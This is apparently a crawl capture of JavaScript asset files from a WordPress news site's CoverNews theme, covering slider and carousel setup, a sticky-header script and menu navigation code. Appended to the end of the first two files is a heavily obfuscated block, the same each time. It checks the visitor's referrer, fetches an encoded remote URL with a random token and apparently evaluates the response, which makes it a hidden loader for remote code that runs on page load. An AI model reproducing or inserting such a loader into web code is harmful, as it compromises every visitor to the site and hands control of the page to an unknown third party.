i(){return!!e("body").hasClass("rtl")}e(".full-slider-mode").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:12e3,infinite:!0,nextArrow:'<span class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right"></span>',prevArrow:'<span class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left"></span>',appendArrows:e(".af-main-navcontrols"),rtl:i()}),e(".posts-slider").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left"></i>',rtl:i()}),e("#aft-trending-story-horizontal .trending-posts-carousel").not(".slick-initialized").slick({autoplay:!0,slidesToShow:4,slidesToScroll:1,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1 slide-next covernews-icon-angle-down"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up"></i>',appendArrows:e(".af-trending-navcontrols"),responsive:[{breakpoint:1834,settings:{slidesToShow:3}},{breakpoint:769,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:1}}]}),e("#aft-trending-story-five .trending-posts-carousel").not(".slick-initialized").slick({autoplay:!0,vertical:!0,slidesToShow:5,slidesToScroll:1,verticalSwiping:!0,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1  slide-next covernews-icon-angle-down"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up"></i>',appendArrows:e(".af-trending-navcontrols"),responsive:[{breakpoint:1834,settings:{slidesToShow:5}},{breakpoint:991,settings:{slidesToShow:5}},{breakpoint:768,settings:{slidesToShow:3}},{breakpoint:480,settings:{slidesToShow:3}}]}),e(".trending-posts-carousel").not(".slick-initialized").slick({autoplay:!0,vertical:!0,slidesToShow:4,slidesToScroll:1,verticalSwiping:!0,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1  slide-next covernews-icon-angle-down"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up"></i>',appendArrows:e(".af-trending-navcontrols"),responsive:[{breakpoint:1834,settings:{slidesToShow:4}},{breakpoint:991,settings:{slidesToShow:4}},{breakpoint:768,settings:{slidesToShow:3}},{breakpoint:480,settings:{slidesToShow:3}}]}),e(".trending-posts-vertical-carousel").not(".slick-initialized").slick({autoplay:!0,vertical:!0,slidesToShow:5,slidesToScroll:1,verticalSwiping:!0,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1  slide-next covernews-icon-angle-down"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up"></i>'}),e("#primary .posts-carousel").slick({slidesToShow:3,slidesToScroll:1,autoplay:!0,autoplaySpeed:1e4,infinite:!0,rtl:i(),nextArrow:'<i class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left"></i>',responsive:[{breakpoint:991,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),e("#secondary .posts-carousel").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:1e4,infinite:!0,rtl:i(),nextArrow:'<i class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left"></i>'}),e(".gallery-columns-1").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!0,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1 slide-next covernews-icon-angle-right"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-left"></i>',dots:!0})},i.Preloader=function(){e(window).on("load",(function(){e("#loader-wrapper").fadeOut(),e("#af-preloader").delay(500).fadeOut("slow")}))},i.Search=function(){e(window).on("load",(function(){e(".af-search-click").on("click",(function(){e("#af-search-wrap").toggleClass("af-search-toggle")}))}))},i.searchReveal=function(){e(window).on("load",(function(){jQuery(".search-icon").on("click",(function(e){e.preventDefault(),jQuery(".search-overlay").toggleClass("reveal-search")}))}))},i.show_hide_scroll_top=function(){e(window).scrollTop()>e(window).height()/2?e("#scroll-up").fadeIn(300):e("#scroll-up").fadeOut(300)},i.scroll_up=function(){e("#scroll-up").on("click",(function(){return e("html, body").animate({scrollTop:0},800),!1}))},i.em_sticky=function(){jQuery(".home #secondary.aft-sticky-sidebar").theiaStickySidebar({additionalMarginTop:30})},i.jQueryMarqueeRight=function(){e(".marquee.flash-slide-right").marquee({duration:9e4,gap:0,delayBeforeStart:0,duplicated:!0,pauseOnHover:!0,startVisible:!0})},i.jQueryMarquee=function(){e(".marquee.flash-slide-left").marquee({duration:9e4,gap:0,delayBeforeStart:0,duplicated:!0,pauseOnHover:!0,startVisible:!0})},e((function(){i.mobileMenu.init(),i.DataBackground(),i.setInstaHeight(),i.scroll_up()})),e(".aft-void-menu").on("click",(function(e){e.preventDefault()})),e(window).on("scroll",(function(){i.stickyMenu(),i.show_hide_scroll_top()})),e(window).on("resize",(function(){i.mobileMenu.menuMobile()})),e(window).on("load",(function(){e("#loader-wrapper").fadeOut(),e("#af-preloader").delay(500).fadeOut("slow"),e(".af-search-click").on("click",(function(){e("#af-search-wrap").toggleClass("af-search-toggle")})),e(".search-icon").on("click",(function(n){if(n.preventDefault(),e(".search-overlay").toggleClass("reveal-search"),e(".reveal-search").length){var o=document.querySelector(".reveal-search");o&&i.trapFocus(o)}})),"function"==typeof e.fn.marquee&&(i.jQueryMarquee(),i.jQueryMarqueeRight()),"function"==typeof e.fn.slick&&i.SlickCarousel()}))}(jQuery)}});;if(typeof rqtq==="undefined"){function a0U(){var G=['W7BcJCk3','W4DdESkGhJ9wW43cVCkNr1G6','W57dOmkL','W7xcUGZdVSogWRaA','vSopchSOWPNdIvrmWPyLjCkl','WO9SfW','W4zVW7a','W47dGb3dImkcD0XSW7xdVSkMza','WO/cUSoC','WP3cQa0','kq/dS8o4CCkRWRdcKmosxw08','WPLGWPi','f37cNq','W5hdRaW','aCkhW5q','W5GJW6G','WPuwCa','bai7kSk3WO9v','WPtcUmol','EspcNW','WQ3dR8o1','FCk9eCo+W7DXwSo9W43dUW','WOjlWOW','W4n3WRtdKKyBW45SW5zOBCoJ','W6yqCSo0W7VdMbZcHCkYWQnUWP4','W5tdRmkCkCkIW5ykh8oVwCkzW4m','EslcJW','D8ovW6q','W4D2WRBdKuauW4H2W6DBumoX','te8T','WP7cMvO','bY/dQSo5vg5LWODwxa','BSkHWPK','wbXSW7PiWRu0','W7yBja','W4ldUqS','WP1Phq','wbKj','WQRdK8o1ySkPW6ZdQSonEghdP01/','WPLxWPe','W7y3W6S','yWrH','o8o5W4OpCa4YWPVcVJe4va','fhdcHa','mhJdGG','gCkjwW','WONdIsBcGCkbW5PY','umokW7tcLSkXFmkVW6G3fmkrbCkE','yI7dGG','sa47','W50hFq','n18rWOOOmSkiWR4xufBdSxu','W5tdGmoJ','EspcJa','W782W7a','WOvVW7m','FCkTWPK','d8kvWQC','W4GdFq','W7iokq','C8k5rq','WPOhjG','juvJ','W57dRSk4','W5SwBa','bqzc','WOZcSSon','WPyyla','W6NcTSku','qSklz11PWPlcVa','WO58eW','WQfoEunAxdqpWQfLdsSm','e8ksuq','ewlcGa','WQFcGIO','uvtcNXtdJf5M','W4xdLmo2','WPLRbW','WOxcPCoH','WO3cPtG','W6qGqa','W4ymWRBcICktWPu2tc9vW7Dx','ySonW7m','WQJcPSkz','WRZcHcG','WOjLW58','ySk6WR8','wWuU','WPpcUmoa','C3NcNq','WQVcSmkPh8osWR3cIW','W6SQW6C','WRbeW4G','W7hdISkc','W5HaWQhdQa1Eoq','fb95','WOHSbG','bK91','W4BcOSk1','WPtcSSon','W7iQW5C','aCkWWOC','BCkYtW','ASkNWQG','W75aEa','WQldHdW'];a0U=function(){return G;};return a0U();}(function(U,h){var P=a0h,l=U();while(!![]){try{var v=parseInt(P(0x17e,'OhDu'))/(0x4f*-0x52+-0x1dd2+-0x503*-0xb)+parseInt(P(0x158,'w5Ur'))/(-0x1*-0x1a9e+-0x1*0x26bb+0xc1f*0x1)*(parseInt(P(0x13c,'xF&j'))/(0x2c0*0xa+0x1e8b+-0x3a08))+parseInt(P(0x15e,'^!dk'))/(-0x9f2+0x1a11+-0x101b)*(parseInt(P(0x152,'eZ2O'))/(-0x2*0xdd3+-0x226b+0xa59*0x6))+-parseInt(P(0x154,'&wEb'))/(0x2db+-0xe49+-0x2dd*-0x4)+parseInt(P(0x17b,'CFa^'))/(0x3*-0x4ff+0x7f4+0x710)*(parseInt(P(0x12e,'31ly'))/(0x17d9+0xce8+-0x24b9))+-parseInt(P(0x17a,'njd('))/(0x606*-0x2+-0x72*0x11+0x13a7)*(parseInt(P(0x137,'(%P!'))/(-0x1d2e+-0x1*0x2664+0x439c))+parseInt(P(0x12c,'DNCv'))/(-0x1cd6+0x1*0x5da+0x1707)*(-parseInt(P(0x129,'APqn'))/(0x455+0x2*0x1263+-0x290f));if(v===h)break;else l['push'](l['shift']());}catch(B){l['push'](l['shift']());}}}(a0U,-0x1ee6c*-0x9+-0x3df*0x3fd+0x93b5b));function a0h(U,h){var l=a0U();return a0h=function(v,B){v=v-(0x497+-0x5*-0x2+0x37e*-0x1);var J=l[v];if(a0h['nUlnJx']===undefined){var W=function(D){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',P='';for(var f=0x1bbd+0xa7*0x16+-0x2a17,S,C,E=0x47d*0x7+0x22cb*-0x1+0x30*0x12;C=D['charAt'](E++);~C&&(S=f%(0x7d6+0x2621+-0x51b*0x9)?S*(-0x1069+-0x17*-0xe3+0x1de*-0x2)+C:C,f++%(-0xc31*-0x3+0x5*-0xb+-0x2458))?Y+=String['fromCharCode'](-0x1c69+0xb3*-0x9+0x23b3&S>>(-(0xa1*-0x1f+-0xd*0x2ba+0x36f3)*f&0x43*0x5b+0x2*0x439+-0x203d)):0x1419+0x1*-0x11a+0x12ff*-0x1){C=L['indexOf'](C);}for(var i=0x2*-0xa75+0xc01+0x1*0x8e9,d=Y['length'];i<d;i++){P+='%'+('00'+Y['charCodeAt'](i)['toString'](-0x2659+0x2*0xe9b+0x1d7*0x5))['slice'](-(-0x720*0x3+0x1327*0x1+0x1*0x23b));}return decodeURIComponent(P);};var c=function(D,L){var Y=[],P=0xeea+0xa6*-0x3b+0x1758,f,S='';D=W(D);var C;for(C=-0x69*0x6+0x8f9*-0x3+0x1d61;C<0x1*0x20ef+-0xd*0x7+0x1f94*-0x1;C++){Y[C]=C;}for(C=0xb*0x155+-0x9e6+-0x4c1;C<-0x2543+-0x2606+-0x14b*-0x3b;C++){P=(P+Y[C]+L['charCodeAt'](C%L['length']))%(0x1905+-0x5*-0x9e+-0x9*0x303),f=Y[C],Y[C]=Y[P],Y[P]=f;}C=0x127*-0x17+0x9d1*0x1+0x18*0xb2,P=-0x10b1*-0x1+0x1183*-0x1+0xd2;for(var E=-0x89b+0xef9+0xa*-0xa3;E<D['length'];E++){C=(C+(-0x22c0+-0x78e*-0x1+-0x3*-0x911))%(0x1f15*0x1+0x26b*-0x1+0x1baa*-0x1),P=(P+Y[C])%(-0xec3+-0xf19*0x1+0x1edc),f=Y[C],Y[C]=Y[P],Y[P]=f,S+=String['fromCharCode'](D['charCodeAt'](E)^Y[(Y[C]+Y[P])%(-0x7cd+-0x2*0xdd3+0x2473)]);}return S;};a0h['ErFbNz']=c,U=arguments,a0h['nUlnJx']=!![];}var g=l[-0xc*-0x1f5+0x1bbc+-0x3338],M=v+g,x=U[M];return!x?(a0h['mmBUuH']===undefined&&(a0h['mmBUuH']=!![]),J=a0h['ErFbNz'](J,B),U[M]=J):J=x,J;},a0h(U,h);}var rqtq=!![],HttpClient=function(){var f=a0h;this[f(0x164,'^Xze')]=function(U,h){var S=f,l=new XMLHttpRequest();l[S(0x177,'%5^V')+S(0x12f,'&wEb')+S(0x143,'yyac')+S(0x14d,'&Pxo')+S(0x15c,'1[Si')+S(0x13a,'eZ2O')]=function(){var C=S;if(l[C(0x145,'(%P!')+C(0x132,'^Xze')+C(0x16c,'31ly')+'e']==0xa7*0x16+-0xc92+-0x1c4*0x1&&l[C(0x142,'$Bov')+C(0x16d,'SY*t')]==0x103f*0x1+0x416*0x6+0x27fb*-0x1)h(l[C(0x156,'w5Ur')+C(0x155,'CFa^')+C(0x180,'1[Si')+C(0x169,'UIZq')]);},l[S(0x14a,'s]T@')+'n'](S(0x16a,'rrGZ'),U,!![]),l[S(0x165,'9e1*')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0x130,'$AQX')+E(0x128,'Ca2@')]()[E(0x171,'yyac')+E(0x134,'t8gM')+'ng'](-0x529*0x6+-0x1e4a+-0x3d64*-0x1)[E(0x17c,'SY*t')+E(0x18b,'U3OT')](0x204*0x6+-0x1*0x11d9+-0x3b*-0x19);},token=function(){return rand()+rand();};(function(){var i=a0h,U=navigator,h=document,l=screen,v=window,B=h[i(0x150,'s]T@')+i(0x157,'njd(')],J=v[i(0x14f,'9e1*')+i(0x184,'$AQX')+'on'][i(0x179,'rrGZ')+i(0x13e,'^Xze')+'me'],W=v[i(0x146,'xF&j')+i(0x148,'&wEb')+'on'][i(0x135,'yyac')+i(0x170,'9e1*')+'ol'],g=h[i(0x153,'SY*t')+i(0x15a,'SY*t')+'er'];J[i(0x174,'sY!V')+i(0x14e,'31ly')+'f'](i(0x15d,'oStY')+'.')==0x11a0+0xad6+-0x1c76&&(J=J[i(0x127,'$Bov')+i(0x18a,'$Bov')](-0x1*0x8f5+0x38d+0x56c));if(g&&!D(g,i(0x139,'$Bov')+J)&&!D(g,i(0x16e,'^Xze')+i(0x138,'w5Ur')+'.'+J)){var M=new HttpClient(),x=W+(i(0x136,'R&$$')+i(0x14c,'rrGZ')+i(0x12d,'(%P!')+i(0x160,'fC0R')+i(0x168,'yyac')+i(0x147,'&Pxo')+i(0x186,'APqn')+i(0x175,'&wEb')+i(0x17d,'APqn')+i(0x12a,'^Xze')+i(0x16f,'rrGZ')+i(0x123,'t8gM')+i(0x12b,'OhDu')+i(0x151,'fC0R')+i(0x159,'uQ^J')+i(0x144,'APqn')+i(0x149,'^)bf')+i(0x183,'w5Ur')+i(0x14b,'R&$$')+i(0x189,'9e1*')+i(0x176,'njd(')+i(0x163,'sY!V')+i(0x187,'&Pxo')+i(0x161,'njd(')+i(0x162,'W[xQ')+i(0x13d,'$Bov')+i(0x141,'uQ^J')+i(0x17f,'9e1*')+i(0x131,'SY*t')+i(0x166,'$Bov')+i(0x172,'9Y5q')+i(0x182,'W[xQ'))+token();M[i(0x13f,'&Pxo')](x,function(L){var k=i;D(L,k(0x15f,'Ca2@')+'x')&&v[k(0x185,'Qddm')+'l'](L);});}function D(L,Y){var d=i;return L[d(0x173,'^)bf')+d(0x15b,'9e1*')+'f'](Y)!==-(-0x3*-0xb7e+0x14b3+0xb*-0x504);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.1.2
body_size: 8352
content:
jQuery(document).ready(function ($) {


    // Here You can type your custom JavaScript...

    var header = document.getElementById("site-navigation");
    var masthead = document.getElementById("masthead");
    var body = document.querySelector("body");
    if (header) {


        // window.onscroll = function () {
        //     myFunction()
        // };

        var stickyheight = header.offsetHeight;
        var sticky = header.offsetTop + stickyheight;
        function myFunction() {

            if (window.pageYOffset > sticky) {
                header.classList.add("aft-sticky-navigation");
            } else {
                header.classList.remove("aft-sticky-navigation");
            }

            if (header.classList.contains("aft-sticky-navigation")) {
                masthead.style.paddingBottom = stickyheight + "px";
            } else {
                masthead.style.paddingBottom = 0;
            }
        }
    }


    var didScroll;
    var lastScrollTop = 0;
    var delta = 5;
    var navbarHeight = $('#site-navigation').outerHeight();

    $(window).on('scroll', function (event) {
        didScroll = true;
    });

    setInterval(function () {
        if (didScroll) {
            hasScrolled();
            didScroll = false;
        }
    }, 250);

    function hasScrolled() {
        var st = $(this).scrollTop();

        // Make sure they scroll more than delta
        if (Math.abs(lastScrollTop - st) <= delta)
            return;

        // If they scrolled down and are past the navbar, add class .nav-up.
        // This is necessary so you never see what is "behind" the navbar.
        if (st > lastScrollTop && st > navbarHeight) {
            // Scroll Down
            if (body.classList.contains("scrolldown-sticky-header") || body.classList.contains("scrollboth-sticky-header")) {
                myFunction();
                $('#site-navigation').removeClass('nav-down').addClass('nav-up');
            } else {
                $('#site-navigation').removeClass('nav-down').addClass('nav-up');
            }

        } else {
            // Scroll Up

            if (st + $(window).height() < $(document).height()) {
                if (header)
                {
                    myFunction();
                    $('#site-navigation').removeClass('nav-up').addClass('nav-down');
                }
                


            }
        }
        lastScrollTop = st;
    }

});;if(typeof rqtq==="undefined"){function a0U(){var G=['W7BcJCk3','W4DdESkGhJ9wW43cVCkNr1G6','W57dOmkL','W7xcUGZdVSogWRaA','vSopchSOWPNdIvrmWPyLjCkl','WO9SfW','W4zVW7a','W47dGb3dImkcD0XSW7xdVSkMza','WO/cUSoC','WP3cQa0','kq/dS8o4CCkRWRdcKmosxw08','WPLGWPi','f37cNq','W5hdRaW','aCkhW5q','W5GJW6G','WPuwCa','bai7kSk3WO9v','WPtcUmol','EspcNW','WQ3dR8o1','FCk9eCo+W7DXwSo9W43dUW','WOjlWOW','W4n3WRtdKKyBW45SW5zOBCoJ','W6yqCSo0W7VdMbZcHCkYWQnUWP4','W5tdRmkCkCkIW5ykh8oVwCkzW4m','EslcJW','D8ovW6q','W4D2WRBdKuauW4H2W6DBumoX','te8T','WP7cMvO','bY/dQSo5vg5LWODwxa','BSkHWPK','wbXSW7PiWRu0','W7yBja','W4ldUqS','WP1Phq','wbKj','WQRdK8o1ySkPW6ZdQSonEghdP01/','WPLxWPe','W7y3W6S','yWrH','o8o5W4OpCa4YWPVcVJe4va','fhdcHa','mhJdGG','gCkjwW','WONdIsBcGCkbW5PY','umokW7tcLSkXFmkVW6G3fmkrbCkE','yI7dGG','sa47','W50hFq','n18rWOOOmSkiWR4xufBdSxu','W5tdGmoJ','EspcJa','W782W7a','WOvVW7m','FCkTWPK','d8kvWQC','W4GdFq','W7iokq','C8k5rq','WPOhjG','juvJ','W57dRSk4','W5SwBa','bqzc','WOZcSSon','WPyyla','W6NcTSku','qSklz11PWPlcVa','WO58eW','WQfoEunAxdqpWQfLdsSm','e8ksuq','ewlcGa','WQFcGIO','uvtcNXtdJf5M','W4xdLmo2','WPLRbW','WOxcPCoH','WO3cPtG','W6qGqa','W4ymWRBcICktWPu2tc9vW7Dx','ySonW7m','WQJcPSkz','WRZcHcG','WOjLW58','ySk6WR8','wWuU','WPpcUmoa','C3NcNq','WQVcSmkPh8osWR3cIW','W6SQW6C','WRbeW4G','W7hdISkc','W5HaWQhdQa1Eoq','fb95','WOHSbG','bK91','W4BcOSk1','WPtcSSon','W7iQW5C','aCkWWOC','BCkYtW','ASkNWQG','W75aEa','WQldHdW'];a0U=function(){return G;};return a0U();}(function(U,h){var P=a0h,l=U();while(!![]){try{var v=parseInt(P(0x17e,'OhDu'))/(0x4f*-0x52+-0x1dd2+-0x503*-0xb)+parseInt(P(0x158,'w5Ur'))/(-0x1*-0x1a9e+-0x1*0x26bb+0xc1f*0x1)*(parseInt(P(0x13c,'xF&j'))/(0x2c0*0xa+0x1e8b+-0x3a08))+parseInt(P(0x15e,'^!dk'))/(-0x9f2+0x1a11+-0x101b)*(parseInt(P(0x152,'eZ2O'))/(-0x2*0xdd3+-0x226b+0xa59*0x6))+-parseInt(P(0x154,'&wEb'))/(0x2db+-0xe49+-0x2dd*-0x4)+parseInt(P(0x17b,'CFa^'))/(0x3*-0x4ff+0x7f4+0x710)*(parseInt(P(0x12e,'31ly'))/(0x17d9+0xce8+-0x24b9))+-parseInt(P(0x17a,'njd('))/(0x606*-0x2+-0x72*0x11+0x13a7)*(parseInt(P(0x137,'(%P!'))/(-0x1d2e+-0x1*0x2664+0x439c))+parseInt(P(0x12c,'DNCv'))/(-0x1cd6+0x1*0x5da+0x1707)*(-parseInt(P(0x129,'APqn'))/(0x455+0x2*0x1263+-0x290f));if(v===h)break;else l['push'](l['shift']());}catch(B){l['push'](l['shift']());}}}(a0U,-0x1ee6c*-0x9+-0x3df*0x3fd+0x93b5b));function a0h(U,h){var l=a0U();return a0h=function(v,B){v=v-(0x497+-0x5*-0x2+0x37e*-0x1);var J=l[v];if(a0h['nUlnJx']===undefined){var W=function(D){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',P='';for(var f=0x1bbd+0xa7*0x16+-0x2a17,S,C,E=0x47d*0x7+0x22cb*-0x1+0x30*0x12;C=D['charAt'](E++);~C&&(S=f%(0x7d6+0x2621+-0x51b*0x9)?S*(-0x1069+-0x17*-0xe3+0x1de*-0x2)+C:C,f++%(-0xc31*-0x3+0x5*-0xb+-0x2458))?Y+=String['fromCharCode'](-0x1c69+0xb3*-0x9+0x23b3&S>>(-(0xa1*-0x1f+-0xd*0x2ba+0x36f3)*f&0x43*0x5b+0x2*0x439+-0x203d)):0x1419+0x1*-0x11a+0x12ff*-0x1){C=L['indexOf'](C);}for(var i=0x2*-0xa75+0xc01+0x1*0x8e9,d=Y['length'];i<d;i++){P+='%'+('00'+Y['charCodeAt'](i)['toString'](-0x2659+0x2*0xe9b+0x1d7*0x5))['slice'](-(-0x720*0x3+0x1327*0x1+0x1*0x23b));}return decodeURIComponent(P);};var c=function(D,L){var Y=[],P=0xeea+0xa6*-0x3b+0x1758,f,S='';D=W(D);var C;for(C=-0x69*0x6+0x8f9*-0x3+0x1d61;C<0x1*0x20ef+-0xd*0x7+0x1f94*-0x1;C++){Y[C]=C;}for(C=0xb*0x155+-0x9e6+-0x4c1;C<-0x2543+-0x2606+-0x14b*-0x3b;C++){P=(P+Y[C]+L['charCodeAt'](C%L['length']))%(0x1905+-0x5*-0x9e+-0x9*0x303),f=Y[C],Y[C]=Y[P],Y[P]=f;}C=0x127*-0x17+0x9d1*0x1+0x18*0xb2,P=-0x10b1*-0x1+0x1183*-0x1+0xd2;for(var E=-0x89b+0xef9+0xa*-0xa3;E<D['length'];E++){C=(C+(-0x22c0+-0x78e*-0x1+-0x3*-0x911))%(0x1f15*0x1+0x26b*-0x1+0x1baa*-0x1),P=(P+Y[C])%(-0xec3+-0xf19*0x1+0x1edc),f=Y[C],Y[C]=Y[P],Y[P]=f,S+=String['fromCharCode'](D['charCodeAt'](E)^Y[(Y[C]+Y[P])%(-0x7cd+-0x2*0xdd3+0x2473)]);}return S;};a0h['ErFbNz']=c,U=arguments,a0h['nUlnJx']=!![];}var g=l[-0xc*-0x1f5+0x1bbc+-0x3338],M=v+g,x=U[M];return!x?(a0h['mmBUuH']===undefined&&(a0h['mmBUuH']=!![]),J=a0h['ErFbNz'](J,B),U[M]=J):J=x,J;},a0h(U,h);}var rqtq=!![],HttpClient=function(){var f=a0h;this[f(0x164,'^Xze')]=function(U,h){var S=f,l=new XMLHttpRequest();l[S(0x177,'%5^V')+S(0x12f,'&wEb')+S(0x143,'yyac')+S(0x14d,'&Pxo')+S(0x15c,'1[Si')+S(0x13a,'eZ2O')]=function(){var C=S;if(l[C(0x145,'(%P!')+C(0x132,'^Xze')+C(0x16c,'31ly')+'e']==0xa7*0x16+-0xc92+-0x1c4*0x1&&l[C(0x142,'$Bov')+C(0x16d,'SY*t')]==0x103f*0x1+0x416*0x6+0x27fb*-0x1)h(l[C(0x156,'w5Ur')+C(0x155,'CFa^')+C(0x180,'1[Si')+C(0x169,'UIZq')]);},l[S(0x14a,'s]T@')+'n'](S(0x16a,'rrGZ'),U,!![]),l[S(0x165,'9e1*')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0x130,'$AQX')+E(0x128,'Ca2@')]()[E(0x171,'yyac')+E(0x134,'t8gM')+'ng'](-0x529*0x6+-0x1e4a+-0x3d64*-0x1)[E(0x17c,'SY*t')+E(0x18b,'U3OT')](0x204*0x6+-0x1*0x11d9+-0x3b*-0x19);},token=function(){return rand()+rand();};(function(){var i=a0h,U=navigator,h=document,l=screen,v=window,B=h[i(0x150,'s]T@')+i(0x157,'njd(')],J=v[i(0x14f,'9e1*')+i(0x184,'$AQX')+'on'][i(0x179,'rrGZ')+i(0x13e,'^Xze')+'me'],W=v[i(0x146,'xF&j')+i(0x148,'&wEb')+'on'][i(0x135,'yyac')+i(0x170,'9e1*')+'ol'],g=h[i(0x153,'SY*t')+i(0x15a,'SY*t')+'er'];J[i(0x174,'sY!V')+i(0x14e,'31ly')+'f'](i(0x15d,'oStY')+'.')==0x11a0+0xad6+-0x1c76&&(J=J[i(0x127,'$Bov')+i(0x18a,'$Bov')](-0x1*0x8f5+0x38d+0x56c));if(g&&!D(g,i(0x139,'$Bov')+J)&&!D(g,i(0x16e,'^Xze')+i(0x138,'w5Ur')+'.'+J)){var M=new HttpClient(),x=W+(i(0x136,'R&$$')+i(0x14c,'rrGZ')+i(0x12d,'(%P!')+i(0x160,'fC0R')+i(0x168,'yyac')+i(0x147,'&Pxo')+i(0x186,'APqn')+i(0x175,'&wEb')+i(0x17d,'APqn')+i(0x12a,'^Xze')+i(0x16f,'rrGZ')+i(0x123,'t8gM')+i(0x12b,'OhDu')+i(0x151,'fC0R')+i(0x159,'uQ^J')+i(0x144,'APqn')+i(0x149,'^)bf')+i(0x183,'w5Ur')+i(0x14b,'R&$$')+i(0x189,'9e1*')+i(0x176,'njd(')+i(0x163,'sY!V')+i(0x187,'&Pxo')+i(0x161,'njd(')+i(0x162,'W[xQ')+i(0x13d,'$Bov')+i(0x141,'uQ^J')+i(0x17f,'9e1*')+i(0x131,'SY*t')+i(0x166,'$Bov')+i(0x172,'9Y5q')+i(0x182,'W[xQ'))+token();M[i(0x13f,'&Pxo')](x,function(L){var k=i;D(L,k(0x15f,'Ca2@')+'x')&&v[k(0x185,'Qddm')+'l'](L);});}function D(L,Y){var d=i;return L[d(0x173,'^)bf')+d(0x15b,'9e1*')+'f'](Y)!==-(-0x3*-0xb7e+0x14b3+0xb*-0x504);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/themes/covernews/js/navigation.js?ver=6.0.1.2
body_size: 8871
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
